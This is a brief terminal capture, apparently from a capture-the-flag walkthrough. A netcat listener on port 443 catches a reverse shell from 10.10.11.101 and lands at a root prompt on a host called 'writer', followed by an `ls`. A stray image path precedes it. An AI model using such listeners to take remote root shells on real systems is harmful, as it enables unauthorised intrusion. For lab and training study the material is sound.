 ❯ nc -lvp 443
Connection from 10.10.11.101:57712
bash: cannot set terminal process group (74846): Inappropriate ioctl for device
bash: no job control in this shell
root@writer:/tmp#
root@writer:/tmp#
root@writer:/tmp#
root@writer:/tmp# ls